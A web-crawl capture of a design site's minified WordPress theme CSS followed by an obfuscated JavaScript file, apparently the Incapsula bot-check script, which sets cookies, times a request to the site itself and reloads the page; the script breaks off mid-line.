ins{display:block;margin:3px 0;}#main-nav li.megamenu.columns-2 > ul{right:0 !important;}.hb-gmap-map{filter:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="g"><feColorMatrix type="matrix" values="0.3 0.3 0.3 0 0 0.3 0.3 0.3 0 0 0.3 0.3 0.3 0 0 0 0 0 1 0"/></filter></svg>#g');-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:progid:DXImageTransform.Microsoft.BasicImage(grayScale=1);}input.wpcf7-form-control,textarea.wpcf7-form-control{background:#FFF;}input.wpcf7-form-control.wpcf7-submit{background:#000;width:100%;border:none;}.hb-woo-product > a > img{opacity:.7;}.hb-woo-product > a:hover > img{opacity:1;}.hb-blog-box-title h3 a{font-size:20px;line-height:24px;}.hb-post-excerpt a.read-more{font-size:12px !important;}#main-wrapper .product_list_widget a img{width:auto !important;}.woocommerce.widget_shopping_cart ul.product_list_widget li,.woocommerce.widget_recently_viewed_products ul.product_list_widget li{width:100%;box-sizing:border-box;padding:10px;margin:0;margin-bottom:10px;float:left;}.widget-item.woocommerce.widget_shopping_cart .product_list_widget a,.woocommerce.widget_recently_viewed_products ul.product_list_widget li .product-title{text-transform:none !important;font-size:13px;}.woocommerce.widget_shopping_cart ul.product_list_widget,.woocommerce.widget_recently_viewed_products ul.product_list_widget{margin-left:0;margin-right:0;}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{clear:both;}ul.cart_list.product_list_widget li:hover{background:none;}ul.cart_list.product_list_widget li{border:none;}.woocommerce-product-search input[type="submit"]{line-height:17px;}#searchsubmit{line-height:18px;}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{left:10px;}.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#000 !important;}ul.cart_list li .quantity{margin-top:0;font-size:13px;}a.pp_play{margin:-5px 4px 0 0;}a.pp_next,a.pp_previous{height:100%;width:4%!important;top:0;}.pp_close{width:41px!important;}.highend-prettyphoto div.pp_default .pp_previous:hover{background:url(https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/default/sprite_prev.png) center left no-repeat !important;}.highend-prettyphoto div.pp_default .pp_next:hover{background:url(https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/default/sprite_next.png) center right no-repeat !important;}#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log{display:none;}

--- FILE ---
content_type: application/javascript
request_url: https://kellybelldesigns.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24849
content:
var _0xb95c=['\x62\x44\x4d\x72','\x77\x36\x39\x77\x77\x70\x76\x43\x6a\x69\x2f\x44\x6d\x63\x4f\x45\x46\x4d\x4f\x31\x47\x51\x48\x44\x72\x54\x66\x43\x76\x73\x4f\x6f\x53\x73\x4f\x52\x54\x77\x6e\x44\x6b\x42\x74\x51\x43\x4d\x4b\x6a\x77\x71\x6b\x52\x48\x78\x30\x69\x77\x34\x44\x43\x6e\x44\x73\x32\x77\x70\x44\x44\x74\x4d\x4f\x68\x77\x37\x2f\x43\x6d\x77\x56\x67','\x66\x6c\x77\x45','\x77\x70\x45\x79\x53\x77\x3d\x3d','\x5a\x4d\x4f\x68\x77\x36\x45\x3d','\x49\x63\x4b\x4c\x77\x35\x70\x34','\x46\x63\x4b\x75\x50\x33\x51\x78\x47\x57\x6e\x43\x6a\x42\x66\x43\x67\x38\x4b\x6f\x51\x78\x42\x59\x77\x6f\x58\x43\x72\x4d\x4b\x6f\x77\x37\x77\x3d','\x43\x38\x4f\x57\x77\x37\x56\x79\x77\x70\x77\x42\x77\x72\x4c\x43\x70\x51\x3d\x3d','\x63\x63\x4f\x68\x77\x37\x46\x73\x4b\x67\x3d\x3d','\x59\x63\x4f\x6a\x77\x36\x38\x3d','\x49\x38\x4b\x72\x63\x38\x4b\x49\x54\x56\x45\x37\x77\x36\x54\x43\x74\x73\x4f\x58\x46\x68\x33\x43\x72\x4d\x4f\x36\x59\x38\x4f\x4a\x56\x6a\x63\x7a\x77\x36\x48\x44\x73\x73\x4b\x79\x52\x73\x4b\x34\x44\x4d\x4f\x65\x77\x34\x38\x2b\x77\x36\x50\x43\x6a\x44\x44\x44\x70\x4d\x4b\x56\x4d\x73\x4f\x56\x42\x73\x4f\x6e\x65\x7a\x4c\x43\x6f\x4d\x4b\x53\x77\x36\x66\x43\x69\x67\x44\x43\x6e\x67\x6e\x43\x67\x38\x4f\x46\x4f\x4d\x4b\x41\x77\x70\x33\x43\x72\x32\x70\x6f\x52\x73\x4b\x66\x5a\x4d\x4f\x39\x4b\x63\x4f\x66\x77\x70\x44\x43\x74\x63\x4b\x41\x77\x35\x68\x52\x5a\x77\x3d\x3d','\x50\x4d\x4f\x57\x42\x67\x3d\x3d','\x53\x4d\x4f\x4c\x51\x77\x3d\x3d','\x77\x34\x44\x44\x6d\x4d\x4b\x63','\x66\x63\x4f\x6e\x66\x67\x3d\x3d','\x57\x67\x72\x44\x6a\x51\x3d\x3d','\x54\x4d\x4b\x43\x77\x71\x49\x3d','\x4a\x30\x4e\x2f','\x77\x37\x7a\x44\x74\x32\x38\x3d','\x4d\x38\x4f\x43\x4b\x41\x3d\x3d','\x77\x34\x37\x44\x69\x4d\x4b\x6b','\x50\x73\x4b\x55\x77\x34\x49\x3d','\x77\x36\x50\x44\x6a\x63\x4b\x6e','\x77\x35\x48\x44\x70\x73\x4b\x51\x77\x71\x42\x50','\x77\x36\x72\x43\x73\x63\x4f\x78\x77\x70\x7a\x43\x6a\x54\x6f\x3d','\x53\x63\x4f\x54\x66\x38\x4f\x63\x77\x34\x37\x44\x6d\x38\x4f\x50\x77\x36\x49\x54\x77\x72\x66\x44\x71\x6b\x6a\x43\x6f\x4d\x4f\x64\x66\x32\x6a\x44\x71\x68\x6b\x75\x77\x37\x49\x54\x77\x36\x41\x3d','\x77\x71\x5a\x7a\x49\x69\x48\x43\x6a\x67\x3d\x3d','\x56\x43\x33\x44\x6a\x6a\x77\x3d','\x52\x69\x77\x56\x50\x43\x4a\x4f\x77\x35\x38\x3d','\x77\x71\x2f\x43\x70\x4d\x4b\x73\x77\x6f\x54\x44\x6b\x7a\x48\x43\x6e\x73\x4b\x4c\x77\x34\x58\x44\x71\x4d\x4f\x77','\x59\x73\x4f\x4e\x52\x30\x66\x43\x68\x67\x3d\x3d','\x77\x6f\x4c\x43\x76\x47\x6e\x44\x74\x77\x3d\x3d','\x58\x63\x4f\x6b\x77\x35\x6c\x6e\x45\x73\x4b\x43\x77\x6f\x4d\x72\x43\x77\x4d\x62\x77\x71\x74\x54\x77\x37\x58\x44\x72\x63\x4b\x74\x49\x73\x4b\x56','\x77\x6f\x5a\x62\x77\x71\x30\x79\x77\x6f\x62\x43\x70\x42\x44\x43\x72\x44\x2f\x43\x6a\x41\x3d\x3d','\x5a\x51\x30\x78','\x77\x34\x33\x44\x68\x73\x4b\x43','\x77\x71\x67\x34\x77\x71\x54\x43\x69\x77\x3d\x3d','\x77\x37\x66\x44\x69\x45\x35\x4d\x77\x71\x72\x43\x76\x69\x6b\x3d','\x77\x72\x6e\x44\x6c\x79\x5a\x70\x45\x73\x4b\x33\x77\x36\x4e\x55\x77\x37\x49\x6e\x66\x31\x78\x6d\x47\x79\x45\x57\x77\x72\x55\x58\x77\x71\x6c\x61\x77\x72\x33\x43\x73\x68\x63\x30\x77\x34\x77\x3d','\x77\x6f\x30\x66\x59\x77\x3d\x3d','\x46\x4d\x4f\x65\x77\x6f\x4d\x3d','\x51\x6b\x58\x43\x6e\x73\x4f\x59','\x77\x71\x34\x2b\x52\x78\x6e\x44\x76\x63\x4f\x77\x61\x51\x3d\x3d','\x43\x73\x4b\x7a\x77\x37\x42\x6f\x49\x58\x6c\x75\x41\x4d\x4f\x79\x77\x36\x70\x7a\x47\x63\x4b\x6a\x77\x71\x4e\x4a\x77\x70\x4e\x51\x42\x48\x58\x44\x70\x63\x4b\x67\x77\x72\x50\x44\x6c\x63\x4f\x37\x77\x70\x4e\x6f\x4a\x73\x4b\x4d\x77\x34\x62\x43\x75\x4d\x4f\x67','\x46\x4d\x4b\x35\x47\x51\x3d\x3d','\x77\x70\x77\x5a\x64\x51\x3d\x3d','\x4f\x73\x4b\x62\x77\x72\x4e\x32','\x52\x38\x4b\x39\x77\x6f\x50\x44\x6f\x63\x4b\x44\x59\x4d\x4f\x66','\x53\x38\x4b\x50\x50\x4d\x4b\x4a\x77\x34\x50\x43\x6d\x38\x4f\x57\x77\x71\x55\x62\x77\x71\x44\x44\x70\x42\x33\x43\x76\x38\x4b\x42\x61\x69\x6a\x44\x73\x30\x77\x3d','\x66\x38\x4f\x74\x64\x41\x3d\x3d','\x63\x51\x6f\x54\x77\x34\x51\x3d','\x77\x37\x4e\x37\x51\x7a\x2f\x44\x75\x38\x4f\x2b\x61\x63\x4f\x63\x77\x71\x66\x44\x6f\x38\x4f\x34\x77\x71\x56\x75\x77\x70\x45\x65\x77\x34\x37\x44\x72\x63\x4f\x71\x64\x4d\x4b\x75','\x51\x38\x4b\x33\x77\x70\x72\x44\x68\x63\x4b\x47\x61\x4d\x4f\x4f\x77\x37\x49\x3d','\x77\x34\x37\x44\x68\x4d\x4b\x71','\x66\x73\x4f\x50\x59\x68\x77\x3d','\x77\x34\x6a\x44\x73\x73\x4b\x61\x77\x34\x67\x6f\x46\x79\x30\x3d','\x77\x72\x72\x43\x75\x69\x77\x3d','\x56\x4d\x4b\x44\x5a\x73\x4f\x4b\x4b\x55\x73\x3d','\x46\x38\x4b\x4a\x77\x6f\x35\x2b\x49\x79\x37\x43\x68\x38\x4b\x61\x57\x38\x4f\x41\x4a\x33\x6e\x43\x69\x63\x4f\x75\x77\x70\x4a\x31\x77\x34\x55\x51\x53\x67\x3d\x3d','\x47\x63\x4b\x4c\x77\x6f\x45\x3d','\x77\x37\x50\x43\x6c\x69\x5a\x70\x44\x63\x4b\x32','\x77\x35\x4c\x44\x76\x38\x4b\x35\x61\x41\x51\x51\x77\x37\x44\x44\x6c\x69\x35\x32\x63\x51\x3d\x3d','\x46\x4d\x4b\x37\x77\x35\x70\x37\x55\x73\x4f\x64\x77\x35\x37\x44\x69\x63\x4b\x68\x59\x48\x67\x2f\x43\x38\x4b\x73\x77\x34\x50\x44\x76\x6b\x44\x44\x6f\x51\x5a\x46\x55\x73\x4f\x64\x41\x58\x6a\x44\x72\x56\x4a\x6b\x77\x72\x5a\x53\x64\x7a\x62\x44\x75\x41\x3d\x3d','\x48\x43\x46\x53\x77\x34\x44\x44\x71\x44\x6a\x43\x6d\x33\x73\x3d','\x57\x51\x51\x45\x77\x34\x44\x44\x6f\x38\x4f\x6e\x45\x63\x4f\x4f','\x53\x4d\x4f\x4c\x65\x68\x5a\x6d\x77\x36\x41\x3d','\x77\x36\x7a\x43\x6d\x53\x46\x69\x44\x38\x4b\x74\x77\x36\x64\x44','\x50\x46\x56\x6a\x53\x45\x6c\x39\x45\x4d\x4b\x6c\x4b\x63\x4f\x37\x52\x38\x4f\x37\x77\x72\x4c\x43\x6b\x4d\x4b\x4f\x77\x6f\x6c\x41\x77\x71\x77\x46','\x43\x4d\x4f\x72\x4c\x41\x3d\x3d','\x44\x57\x74\x6d\x62\x55\x31\x73\x45\x73\x4b\x42\x4c\x63\x4f\x5a\x51\x73\x4f\x2f\x77\x70\x4c\x43\x6b\x51\x3d\x3d','\x66\x38\x4f\x56\x77\x35\x6a\x43\x6c\x73\x4b\x39\x77\x35\x33\x44\x6b\x6e\x6c\x75\x49\x73\x4b\x37\x58\x4d\x4b\x6a\x53\x77\x3d\x3d','\x77\x71\x38\x70\x77\x37\x64\x4b\x4d\x4d\x4f\x56\x77\x70\x31\x51\x65\x48\x76\x44\x6e\x73\x4f\x5a\x77\x70\x6f\x3d','\x66\x38\x4b\x58\x77\x71\x51\x52\x57\x63\x4b\x78\x77\x70\x38\x69\x49\x54\x5a\x36\x65\x7a\x33\x44\x68\x31\x33\x43\x69\x32\x34\x3d','\x41\x4d\x4f\x4a\x77\x37\x4e\x70','\x4e\x38\x4b\x46\x43\x41\x3d\x3d','\x77\x34\x44\x43\x68\x41\x51\x3d','\x58\x78\x46\x34\x77\x34\x2f\x44\x76\x7a\x44\x43\x68\x47\x62\x43\x74\x4d\x4f\x34\x77\x72\x6f\x74\x62\x57\x64\x66\x77\x72\x37\x44\x6c\x63\x4f\x49\x58\x4d\x4f\x77\x63\x4d\x4b\x61\x63\x4d\x4f\x2f\x48\x63\x4b\x66\x77\x70\x52\x7a\x77\x37\x74\x70','\x77\x6f\x44\x43\x75\x47\x49\x3d','\x77\x36\x76\x43\x6b\x6e\x38\x3d','\x44\x38\x4b\x46\x77\x34\x64\x7a','\x77\x6f\x33\x44\x67\x73\x4b\x59\x77\x34\x2f\x43\x6e\x54\x66\x44\x69\x77\x3d\x3d','\x56\x73\x4b\x57\x59\x67\x3d\x3d','\x5a\x7a\x4d\x58','\x4a\x30\x62\x44\x76\x41\x3d\x3d','\x77\x36\x62\x44\x73\x63\x4b\x2b\x65\x51\x3d\x3d','\x55\x42\x6e\x43\x6e\x4d\x4f\x32\x4c\x6e\x62\x43\x6f\x41\x3d\x3d','\x64\x55\x39\x45\x52\x6c\x68\x6f\x50\x63\x4b\x32\x4d\x4d\x4f\x4c\x44\x63\x4b\x36','\x4a\x73\x4b\x54\x77\x72\x38\x3d','\x49\x43\x5a\x70','\x77\x35\x54\x44\x6a\x45\x35\x39','\x4a\x73\x4f\x35\x77\x72\x45\x35\x77\x37\x6a\x43\x76\x73\x4b\x32','\x63\x73\x4f\x50\x54\x6b\x2f\x43\x68\x6e\x49\x56\x64\x63\x4b\x32\x77\x71\x4e\x51\x4b\x4d\x4f\x56','\x65\x53\x48\x44\x6e\x51\x3d\x3d','\x77\x36\x51\x31\x77\x70\x4d\x3d'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x4b4d46={'\x43\x73\x50':function _0x12c76c(_0x5d9c95,_0x287253){return _0x5d9c95+_0x287253;},'\x71\x61\x65':function _0xd821c9(_0x2bb904,_0x284267){return _0x2bb904+_0x284267;},'\x72\x65\x55':function _0x81fc11(_0x473051,_0x2f12d5){return _0x473051-_0x2f12d5;},'\x53\x69\x44':function _0x3ace5b(_0x2711a0,_0x978305){return _0x2711a0+_0x978305;},'\x4d\x79\x48':function _0x20ca20(_0x31c6ee,_0x1edd0b){return _0x31c6ee+_0x1edd0b;},'\x62\x48\x56':function _0x3065ad(_0x3fc426,_0x1b40ab){return _0x3fc426(_0x1b40ab);},'\x6c\x5a\x55':function _0x5090d4(_0x17b33a,_0x3725a8){return _0x17b33a+_0x3725a8;},'\x4a\x46\x77':function _0x11350e(_0x144ab2){return _0x144ab2();},'\x42\x6d\x66':function _0x37ae82(_0x398c34,_0xeafd81){return _0x398c34-_0xeafd81;},'\x75\x70\x71':function _0x49f760(_0x43e0dd,_0x4a137b){return _0x43e0dd==_0x4a137b;}};var _0x51e5fa=_0xcb95('0x0', '\x58\x39\x6e\x68')[_0xcb95('0x1', '\x5e\x5a\x24\x4c')]('\x7c'),_0x49d887=0x0;while(!![]){switch(_0x51e5fa[_0x49d887++]){case'\x30':var _0x3c73ca=new _0x4c7892[_0xcb95('0x2', '\x32\x78\x6b\x43')]()[_0xcb95('0x3', '\x6f\x74\x31\x44')]();continue;case'\x31':var _0x5650fb;continue;case'\x32':try{var _0x179581=_0xcb95('0x4', '\x32\x4f\x41\x55')[_0xcb95('0x5', '\x41\x30\x4a\x4b')]('\x7c'),_0x167eab=0x0;while(!![]){switch(_0x179581[_0x167eab++]){case'\x30':_0x5650fb[_0xcb95('0x6', '\x4f\x48\x30\x67')](null);continue;case'\x31':_0x5650fb[_0xcb95('0x7', '\x6b\x68\x56\x4f')]=function(){switch(_0x5650fb[_0xcb95('0x8', '\x79\x5e\x42\x44')]){case 0x0:_0x4d11b5=_0x104979[_0xcb95('0x9', '\x6f\x74\x31\x44')](_0x104979[_0xcb95('0xa', '\x48\x46\x47\x42')](new _0x4c7892[_0xcb95('0xb', '\x70\x35\x36\x33')]()[_0xcb95('0xc', '\x6f\x45\x37\x71')](),_0x3c73ca),_0xcb95('0xd', '\x25\x53\x7a\x6d'));break;case 0x1:_0x4d11b5=_0x104979[_0xcb95('0xe', '\x78\x28\x36\x52')](_0x104979[_0xcb95('0xf', '\x63\x75\x6c\x32')](new _0x4c7892[_0xcb95('0x10', '\x5b\x54\x58\x63')]()[_0xcb95('0x11', '\x78\x28\x36\x52')](),_0x3c73ca),_0xcb95('0x12', '\x4d\x4a\x35\x74'));break;case 0x2:_0x4d11b5=_0x104979[_0xcb95('0x13', '\x6b\x26\x54\x44')](_0x104979[_0xcb95('0x14', '\x78\x28\x36\x52')](new _0x4c7892[_0xcb95('0x15', '\x6d\x78\x4d\x52')]()[_0xcb95('0x16', '\x33\x4e\x7a\x28')](),_0x3c73ca),_0xcb95('0x17', '\x58\x39\x6e\x68'));break;case 0x3:_0x4d11b5=_0x104979[_0xcb95('0x18', '\x4d\x54\x7a\x6a')](new _0x4c7892[_0xcb95('0x19', '\x26\x42\x39\x40')]()[_0xcb95('0x11', '\x78\x28\x36\x52')](),_0x3c73ca)+_0xcb95('0x1a', '\x78\x28\x36\x52');break;case 0x4:_0x4d11b5=_0xcb95('0x1b', '\x33\x4e\x7a\x28');_0x5593c2[0x1]=_0x104979[_0xcb95('0x1c', '\x75\x40\x68\x59')]('\x63\x3a',new _0x4c7892[_0xcb95('0x1d', '\x4d\x54\x7a\x6a')]()[_0xcb95('0x1e', '\x75\x40\x68\x59')]()-_0x3c73ca);if(_0x104979[_0xcb95('0x1f', '\x4d\x21\x69\x45')](_0x5650fb[_0xcb95('0x20', '\x25\x69\x6c\x64')],0xc8)){if(window[_0xcb95('0x21', '\x6d\x78\x4d\x52')]){_0x104979[_0xcb95('0x22', '\x6d\x78\x4d\x52')](_0x2742d9);_0x4c7892[_0xcb95('0x23', '\x25\x53\x7a\x6d')][_0xcb95('0x24', '\x48\x46\x47\x42')](_0xcb95('0x25', '\x36\x64\x76\x56'),_0x4c7892[_0xcb95('0x26', '\x6c\x6a\x50\x21')]);}else{_0x4c7892[_0xcb95('0x27', '\x26\x42\x39\x40')][_0xcb95('0x28', '\x4d\x54\x7a\x6a')]();}}break;}};continue;case'\x32':_0x4c7892[_0xcb95('0x29', '\x25\x53\x7a\x6d')]=function(){if(!window[_0xcb95('0x2a', '\x7a\x68\x4f\x6e')])_0x104979[_0xcb95('0x2b', '\x58\x39\x6e\x68')](_0x2742d9);};continue;case'\x33':if(_0x4c7892[_0xcb95('0x2c', '\x7a\x68\x4f\x6e')]){_0x5650fb=new _0x4c7892[_0xcb95('0x2d', '\x5d\x71\x64\x5e')]();}else{_0x5650fb=new _0x4c7892[_0xcb95('0x2e', '\x28\x73\x4b\x4c')](_0xcb95('0x2f', '\x68\x6d\x52\x46'));}continue;case'\x34':_0x5650fb[_0xcb95('0x30', '\x6e\x78\x37\x51')](_0xcb95('0x31', '\x6b\x26\x54\x44'),_0x4b4d46[_0xcb95('0x32', '\x25\x53\x7a\x6d')](_0xcb95('0x33', 